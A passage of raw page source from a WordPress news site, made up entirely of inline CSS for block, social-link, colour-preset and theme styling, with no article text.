:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://navbharatsamay.in/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='wp-block-social-links-inline-css' type='text/css'>
.wp-block-social-links{background:none;box-sizing:border-box;margin-left:0;padding-left:0;padding-right:0;text-indent:0}.wp-block-social-links .wp-social-link a,.wp-block-social-links .wp-social-link a:hover{border-bottom:0;box-shadow:none;text-decoration:none}.wp-block-social-links .wp-social-link svg{height:1em;width:1em}.wp-block-social-links .wp-social-link span:not(.screen-reader-text){font-size:.65em;margin-left:.5em;margin-right:.5em}.wp-block-social-links.has-small-icon-size{font-size:16px}.wp-block-social-links,.wp-block-social-links.has-normal-icon-size{font-size:24px}.wp-block-social-links.has-large-icon-size{font-size:36px}.wp-block-social-links.has-huge-icon-size{font-size:48px}.wp-block-social-links.aligncenter{display:flex;justify-content:center}.wp-block-social-links.alignright{justify-content:flex-end}.wp-block-social-link{border-radius:9999px;display:block}@media not (prefers-reduced-motion){.wp-block-social-link{transition:transform .1s ease}}.wp-block-social-link{height:auto}.wp-block-social-link a{align-items:center;display:flex;line-height:0}.wp-block-social-link:hover{transform:scale(1.1)}.wp-block-social-links .wp-block-social-link.wp-social-link{display:inline-block;margin:0;padding:0}.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor svg,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor:active,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor:hover,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor:visited{color:currentColor;fill:currentColor}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link{background-color:#f0f0f0;color:#444}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-amazon{background-color:#f90;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-bandcamp{background-color:#1ea0c3;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-behance{background-color:#0757fe;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-bluesky{background-color:#0a7aff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-codepen{background-color:#1e1f26;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-deviantart{background-color:#02e49b;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-discord{background-color:#5865f2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-dribbble{background-color:#e94c89;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-dropbox{background-color:#4280ff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-etsy{background-color:#f45800;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-facebook{background-color:#0866ff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-fivehundredpx{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-flickr{background-color:#0461dd;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-foursquare{background-color:#e65678;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-github{background-color:#24292d;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-goodreads{background-color:#eceadd;color:#382110}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-google{background-color:#ea4434;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-gravatar{background-color:#1d4fc4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-instagram{background-color:#f00075;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-lastfm{background-color:#e21b24;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-linkedin{background-color:#0d66c2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-mastodon{background-color:#3288d4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-medium{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-meetup{background-color:#f6405f;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-patreon{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-pinterest{background-color:#e60122;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-pocket{background-color:#ef4155;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-reddit{background-color:#ff4500;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-skype{background-color:#0478d7;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-snapchat{background-color:#fefc00;color:#fff;stroke:#000}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-soundcloud{background-color:#ff5600;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-spotify{background-color:#1bd760;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-telegram{background-color:#2aabee;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-threads{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-tiktok{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-tumblr{background-color:#011835;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-twitch{background-color:#6440a4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-twitter{background-color:#1da1f2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-vimeo{background-color:#1eb7ea;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-vk{background-color:#4680c2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-wordpress{background-color:#3499cd;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-whatsapp{background-color:#25d366;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-x{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-yelp{background-color:#d32422;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-youtube{background-color:red;color:#fff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link{background:none}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link svg{height:1.25em;width:1.25em}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-amazon{color:#f90}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-bandcamp{color:#1ea0c3}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-behance{color:#0757fe}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-bluesky{color:#0a7aff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-codepen{color:#1e1f26}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-deviantart{color:#02e49b}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-discord{color:#5865f2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-dribbble{color:#e94c89}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-dropbox{color:#4280ff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-etsy{color:#f45800}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-facebook{color:#0866ff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-fivehundredpx{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-flickr{color:#0461dd}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-foursquare{color:#e65678}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-github{color:#24292d}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-goodreads{color:#382110}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-google{color:#ea4434}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-gravatar{color:#1d4fc4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-instagram{color:#f00075}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-lastfm{color:#e21b24}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-linkedin{color:#0d66c2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-mastodon{color:#3288d4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-medium{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-meetup{color:#f6405f}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-patreon{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-pinterest{color:#e60122}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-pocket{color:#ef4155}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-reddit{color:#ff4500}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-skype{color:#0478d7}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-snapchat{color:#fff;stroke:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-soundcloud{color:#ff5600}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-spotify{color:#1bd760}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-telegram{color:#2aabee}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-threads{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-tiktok{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-tumblr{color:#011835}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-twitch{color:#6440a4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-twitter{color:#1da1f2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-vimeo{color:#1eb7ea}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-vk{color:#4680c2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-whatsapp{color:#25d366}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-wordpress{color:#3499cd}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-x{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-yelp{color:#d32422}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-youtube{color:red}.wp-block-social-links.is-style-pill-shape .wp-social-link{width:auto}:root :where(.wp-block-social-links .wp-social-link a){padding:.25em}:root :where(.wp-block-social-links.is-style-logos-only .wp-social-link a){padding:0}:root :where(.wp-block-social-links.is-style-pill-shape .wp-social-link a){padding-left:.6666666667em;padding-right:.6666666667em}.wp-block-social-links:not(.has-icon-color):not(.has-icon-background-color) .wp-social-link-snapchat .wp-block-social-link-label{color:#000}
/*# sourceURL=https://navbharatsamay.in/wp-includes/blocks/social-links/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link data-minify="1" rel='stylesheet' id='sortd-style-css' href='https://navbharatsamay.in/wp-content/cache/min/1/wp-content/themes/sortdnews/style.css?ver=1769098401' type='text/css' media='all' />
<style id='sortd-style-inline-css' type='text/css'>
/* Logo for high resolution screen(Use 2X size image) */
		.custom-logo-link .custom-logo {
			height: 80px;
			width: auto;
		}

		.top-logo-title .custom-logo-link {
			display: inline-block;
		}

		.top-logo-title .custom-logo {
			height: auto;
			width: 50%;
		}

		.top-logo-title #site-detail {
			display: none;
			text-align: center;
		}
		.side-menu-wrap .custom-logo {
			height: auto;
			width:100%;
		}

		// left side logo & right side menu

		.left-logo-menu .custom-logo-link {
			display: inline-block;
		}

		.left-logo-menu .custom-logo {
			height: auto;
			width:160px;
		}
		.sidebarStick.left-logo-menu .custom-logo {
			height: auto;
			width:140px;
		}
		.left-logo-menu #sticky-header {
		    border-top: none;
// 		    height: 56.75px !important;
		}
		// .left-logo-menu #sticky-header-sticky-wrapper .main-header {
		//     padding: 5px 0px;
		// }
// 		.left-logo-menu .main-navigation {
// 		    float: unset;
// 		}
		.left-logo-menu .top-bar .top-bar-menu a {
		    color: #888;
		    line-height: normal;
		    font-weight: 500;
		    font-size: 13px;
		    line-height: 12px;
		}
		.left-logo-menu .top-bar .top-bar-menu li:first-child a{
		padding-left:0px
		}
		.left-logo-menu #site-detail {
			display: none;
			text-align: center;
		}
		.left-logo-menu .logo-bar {
		    display: none;
		}
		.left-logo-menu #sticky-header #site-branding, #sticky-header #site-branding #site-description {
			    display: inline-block;
		    width: 14.6%;
		    float: left;
		    border-right: 1px solid #eee;
		    padding: 10px 0px;
		}
		//     display: inline-block;
		//     width: 210px;
		//     float: left;
		// }

		.left-logo-menu .top-bar-date {
		    padding: 0px 15px;
		}
		.left-logo-menu .top-bar {
		    padding: 2px 0px;
		}
		.left-logo-menu .top-bar-date {
		    padding: 0px 15px;
		    float: right;
		    color: #555;
		    font-weight: 500;
		    padding-top: 3px;
		}
		
		.left-logo-menu .top-bar-date i {
			margin-right: 7px;
		}
		.left-logo-menu .is-sticky #sticky-header {
		    background: #fff;
		}
		.left-logo-menu .breaking-news-title {
		    font-size: 17px;
		    line-height:1.6;
		}
		.news-header-title::before {
		    position: absolute;
		    content: "⚪";
		    left: 15px;
		    top: 50%;
		    transform: translateY(-50%);
		    font-weight: 900;
		    width: 28px;
		    height: 28px;
		    border: 2px solid #fff;
		    border-radius: 50%;
		    text-align: center;
    		line-height: 28px;
			display:none;
		}
		.news-header-title {
			padding: 2px 20px 0px 20px;
		    text-transform: capitalize;
		    line-height:40px !important
		}
		.news-header-title:after {
		    width: 30px;
		    height: 30px;
		    top: 6px;
		    right: -14px;
		}

		// .left-logo-menu .side-menu{
		// 	left: -100%;
		// }
		// .left-logo-menu .side-menu.show {
		// 	left: 0;
		// }
		


		@media only screen and (max-width: 767px) { 
			.top-logo-title .custom-logo-link .custom-logo {
				width: 60%;
			}
// 			.left-logo-menu .custom-logo-link .custom-logo {
// 				width: 60%;
// 			}
		}

		@media only screen and (max-width: 480px) { 
			.top-logo-title .custom-logo-link .custom-logo {
				width: 80%;
			}
// 			.left-logo-menu .custom-logo-link .custom-logo {
// 				width: 80%;
// 			}
		}
			/* Hide Category */
			.entry-meta .cats-links,
			.box-layout-1 .cat-box-primary .cat-box-text .cats-links,
			.widget-cat-box-2 .post:nth-child(2) .cats-links,
			.main-slider .no-slider .slides li:first-child .slider-text-content .cats-links {
				display: none;
				visibility: hidden;
			}
			/* Show Author */
			.entry-meta .author,
			.mb-entry-meta .author {
				float: left;
				display: block;
				visibility: visible;
			}/* Hide Comments */
			.entry-meta .comments,
			.mb-entry-meta .comments {
				display: none;
				visibility: hidden;
			}
		#site-branding #site-title, #site-branding #site-description{
			clip: rect(1px, 1px, 1px, 1px);
			position: absolute;
		}
	/****************************************************************/
						/*.... Color Style ....*/
	/****************************************************************/
	/* Nav, links and hover */

a,
ul li a:hover,
ol li a:hover,
.top-bar .top-bar-menu a:hover,
.top-bar .top-bar-menu a:focus,
.main-navigation a:hover, /* Navigation */
.main-navigation a:focus,
.main-navigation ul li.current-menu-item a,
.main-navigation ul li.current_page_ancestor a,
.main-navigation ul li.current-menu-ancestor a,
.main-navigation ul li.current_page_item a,
.main-navigation ul li:hover > a,
.main-navigation li.current-menu-ancestor.menu-item-has-children > a:after,
.main-navigation li.current-menu-item.menu-item-has-children > a:after,
.main-navigation ul li:hover > a:after,
.main-navigation li.menu-item-has-children > a:hover:after,
.main-navigation li.page_item_has_children > a:hover:after,
.main-navigation ul li ul li a:hover,
.main-navigation ul li ul li a:focus,
.main-navigation ul li ul li:hover > a,
.main-navigation ul li.current-menu-item ul li a:hover,
.side-menu-wrap .side-nav-wrap a:hover, /* Side Menu */
.side-menu-wrap .side-nav-wrap a:focus,
.entry-title a:hover, /* Post */
.entry-title a:focus,
.entry-title a:active,
.entry-meta a:hover,
.image-navigation .nav-links a,
a.more-link,
.widget ul li a:hover, /* Widgets */
.widget ul li a:focus,
.widget-title a:hover,
.widget_contact ul li a:hover,
.widget_contact ul li a:focus,
.site-info .copyright a:hover, /* Footer */
.site-info .copyright a:focus,
#secondary .widget-title,
#colophon .widget ul li a:hover,
#colophon .widget ul li a:focus,
#footer-navigation a:hover,
#footer-navigation a:focus {
	color: #d33735;
}


.cat-tab-menu li:hover,
.cat-tab-menu li.active {
	color: #d33735 !important;
}

#sticky-header,
#secondary .widget-title,
.side-menu {
	border-top-color: #d33735;
}

/* Webkit */
::selection {
	background: #d33735;
	color: #fff;
}

/* Gecko/Mozilla */
::-moz-selection {
	background: #d33735;
	color: #fff;
}

/* Accessibility
================================================== */
.screen-reader-text:hover,
.screen-reader-text:active,
.screen-reader-text:focus {
	background-color: #f1f1f1;
	color: #d33735;
}

/* Default Buttons
================================================== */
input[type="reset"],/* Forms  */
input[type="button"],
input[type="submit"],
.main-slider .flex-control-nav a.flex-active,
.main-slider .flex-control-nav a:hover,
.go-to-top .icon-bg,
.search-submit,
.btn-default,
.widget_tag_cloud a {
	background-color: #d33735;
}

